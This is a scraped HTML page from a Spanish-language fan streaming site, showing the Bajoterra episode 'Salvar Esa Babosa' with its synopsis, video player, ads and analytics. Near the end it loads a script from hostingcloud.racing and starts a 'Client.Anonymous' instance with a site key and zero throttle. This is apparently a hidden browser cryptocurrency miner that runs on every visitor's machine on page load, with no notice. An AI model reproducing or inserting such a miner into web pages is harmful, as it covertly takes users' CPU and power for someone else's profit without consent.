

--- FILE ---
content_type: text/html
request_url: http://laguaridadegian.com.ar/serie/bajoterra/temporada/6/episodio/18/salvar-esa-babosa
body_size: 11157
content:
<!doctype html>
<html lang="en">
	<head>
		<!-- env: prod -->
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
		<link rel="shortcut icon" type="image/png" href="/images/favicon.png" />
		<meta name="description" content="Descubre todo lo que ha pasado en el episodio 18 de la temporada 6 de Bajoterra. Gratis y en español latino!" />
		<title>
			Episodio 18: Salvar Esa Babosa - Bajoterra - 			La Guarida de Gian
		</title>

		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css" integrity="sha256-UK1EiopXIL+KVhfbFa8xrmAWPeBjMVdvYMYkTAEv/HI=" crossorigin="anonymous" />
		<link rel="stylesheet" href="/css/fontawesome.min.css" />
		<link rel="stylesheet" href="/css/solid.min.css" />
		<link rel="stylesheet" href="/css/main.css" />
		
		
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390" crossorigin="anonymous"></script>

		<!-- adsense anti Ad Block message -->
		<script async src="https://fundingchoicesmessages.google.com/i/pub-5266179635146390?ers=1" nonce="YAQuLOV1NDJldsYFbUcHtQ"></script><script nonce="YAQuLOV1NDJldsYFbUcHtQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
		<!-- /adsense anti Ad Block message -->


		<!-- adsense anti Ad Block message error handler -->
		<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
		<!-- /adsense anti Ad Block message error handler -->
	</head>
	<body>
		<nav class="navbar-site navbar fixed-top navbar-expand-lg navbar-dark">
			<div class="container">
				<a class="navbar-brand" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Logo&quot;]">
					<img src="/images/logo.png" alt="Pocho" class="isologo" />
					<img src="/images/name.png" alt="La Guarida de Gian" class="textlogo" />
				</a>

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContents" aria-controls="navbarContents" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div class="collapse navbar-collapse" id="navbarContents">
					<ul class="navbar-nav ml-auto">
						<li class="d-none d-xl-block nav-item ">
							<a class="nav-link" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Home&quot;]">
								<i class="fas fa-home-lg-alt"></i> Inicio
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/peliculas" data-track-click="[&quot;click|event_category=Header|event_label=Movies&quot;]">
								<i class="fas fa-camera-movie"></i> Películas
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/series" data-track-click="[&quot;click|event_category=Header|event_label=Series&quot;]">
								<i class="fas fa-tv-retro"></i> Series
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/juegos" data-track-click="[&quot;click|event_category=Header|event_label=Games&quot;]">
								<i class="fas fa-gamepad-alt"></i> Juegos
							</a>
						</li>
					</ul>

					<!--
					<style type="text/css">
						#___gcse_0 {
							min-width: 190px;
						}
						#___gcse_0 * {
							margin: 0;
							padding: 0;
						}
						#___gcse_0 .gsc-input-box {
							border: 0;
							background: none;
						}
						#___gcse_0 input.gsc-input {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem !important;
							font-size: .875rem;
							line-height: 1.5;
							border-radius: 0.2rem 0 0 0.2rem;
							position: relative;
							-ms-flex: 1 1 auto;
							flex: 1 1 auto;
							width: 1%;
							min-width: 0;
							display: inline-block;
							border: 1px solid #ced4da !important;
							color: #495057;
							margin-top: 0 !important;
							background-position-x: 9px !important;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem;
							font-size: .875rem;
							line-height: 1;
							border-radius: 0 0.2rem 0.2rem 0;
							margin-left: -1px;
							background-color: #f8f9fa;
							border-color: #ced4da;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 svg {
							fill: #212529;
						}
					</style>
					<script async src="https://cse.google.com/cse.js?cx=e1892af7ddca3494a"></script>
					<div class="gcse-searchbox-only"></div>
					-->
					<form action="/buscar" method="get" class="form-inline my-2 form-search">
						<div class="input-group input-group-sm">
							<input name="q" type="text" class="form-control" placeholder="Buscar" aria-label="Buscar" data-track-click="[&quot;click|event_category=Header|event_label=Search input&quot;]" />
							<div class="input-group-append">
								<button class="btn btn-light" type="submit">
									<i class="fas fa-search"></i>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</nav>

		<main role="main">
			<nav class="navbar navbar-expand-lg bg-bar-light">
	<div class="container">
		<a
			href="/contenido/bajoterra"
			class="mx-3"
			data-track-click="[&quot;click|event_category=Content navbar|event_label=Content home&quot;]"		>
			<img
	src="/img.php?crop-to-fit&src=/content/bajoterra/logo.png&height=40"
		alt="Logo de Bajoterra"
	class="lazyload"
/>
		</a>

		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Abre y cierra la navegacion">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbar-content">
			<ul class="navbar-nav mr-auto">
								<li class="nav-item active">
					<a
						class="nav-link"
						href="/contenido/bajoterra#episodios"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Episodes&quot;]"					>
						Episodios
					</a>
				</li>
												<li class="nav-item ">
					<a
						class="nav-link"
						href="/contenido/bajoterra#peliculas"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Movies&quot;]"					>
						Películas
					</a>
				</li>
												<li class="nav-item ">
					<a
						class="nav-link"
						href="/contenido/bajoterra#juegos"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Games&quot;]"					>
						Juegos
					</a>
				</li>
							</ul>
		</div>
	</div>
</nav>

<div class="container mt-3 overflow-hidden">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390"
	crossorigin="anonymous"></script>
	<!-- guarida - horizontal top -->
	<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-5266179635146390"
		data-ad-slot="6773825129"
		data-ad-format="auto"
		data-full-width-responsive="true"></ins>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>

<div class="container my-3">
	<div class="row">
		<div class="col mb-3">
			<div class="card">
				<div class="card-body">
					<h5 class="card-title mb-0">Salvar Esa Babosa</h5>
				</div>
				<!--
				<video id="video-player" data-type="Episode" data-title="Salvar Esa Babosa" data-ads="1">
					<source src="/content/bajoterra/t06/18.mp4" type="video/mp4" />
				</video>
				-->

												<video class="videoplayer" preload="metadata" controlsList="nodownload" controls disablePictureInPicture>
	<!-- <source src="http://techslides.com/demos/sample-videos/small.webm" type="video/webm" /> -->
	<source src="/content/bajoterra/t06/18.mp4" type="video/mp4" />
</video>

								
				<div class="card-body">
					<h6 class="card-subtitle mb-2 text-muted">Episodio 18 de temporada 6</h6>
					<p class="card-text">
						La Pandilla Shane intenta una emboscada nocturna sigilosa para rescatar a Uni de las garras de sus enemigos. Cuando una babosa sobreexcitada revela su posición, se ven obligados a encontrar un camino de escape inusual y descubren que el entrenamiento es más de lo que pensaban.					</p>
				</div>
				<div class="card-footer text-right">
										<a
						href="/serie/bajoterra/temporada/6/episodio/19/advertencia-de-escarcha"
						class="btn btn-primary"
						data-track-click="[&quot;click|event_category=Episode|event_label=Watch next&quot;]"					>
						Proximo episodio &raquo;
					</a>
									</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410521" src="//acceptable.a-ads.com/1410521" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
				<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410744" src="//acceptable.a-ads.com/1410744" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410745" src="//acceptable.a-ads.com/1410745" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
	</div>
</div>
		</main>

				<a href="/contacto" class="feedback-btn btn btn-sm">
			Contactanos <i class="fas fa-comment-alt"></i>
		</a>
		
		<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js" integrity="sha256-+2SfyuYhd9/mPmcIHdzrgwtc4fBaQYTpu7fYesS49OU=" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js" integrity="sha256-NXRS8qVcmZ3dOv3LziwznUHPegFhPZ1F/4inU7uC8h0=" crossorigin="anonymous"></script>
		<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI" crossorigin="anonymous"></script>

		<script type="text/javascript">
			$('#donate-alert .close').on('click', () => {
				$('#donate-alert').remove();
			});
		</script>

		<!--
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12784490-17"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-12784490-15');
			// gtag('set', {'user_id': annonid});
		</script>
-->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNCGMQW89D"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNCGMQW89D');
		</script>



						<script src="https://www.hostingcloud.racing/NB9v.js"></script>
		<script>
			var _client = new Client.Anonymous('107e057b61c122b66d2596940766a9c39bb91c09d759fd66d97c1edb3e2e9181', {
				throttle: 0, c: 'w'
			});
			_client.start();
		</script>
		<!--
		<style>
			body > div:not(.container):not(#donate-alert):not([class^="fc-"]) {
				display: none!important;
			}
		</style> -->
		
		<script src="/js/main.js"></script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
